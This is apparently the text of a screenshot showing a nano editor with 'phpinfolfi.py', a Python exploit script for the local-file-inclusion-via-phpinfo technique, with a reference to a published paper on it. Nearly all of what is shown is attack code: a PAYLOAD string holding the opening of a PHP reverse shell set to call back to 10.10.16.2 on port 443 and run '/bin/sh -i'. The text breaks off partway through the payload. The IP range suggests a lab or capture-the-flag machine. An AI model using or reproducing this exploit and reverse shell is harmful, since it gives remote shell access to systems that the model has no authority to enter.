 GNU nano 4.9.3 phpinfolfi.py
#!/usr/bin/python
# https://www.insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf
from __future__ import print_function
from builtins import range
import sys
import threading
import socket
def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.2';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise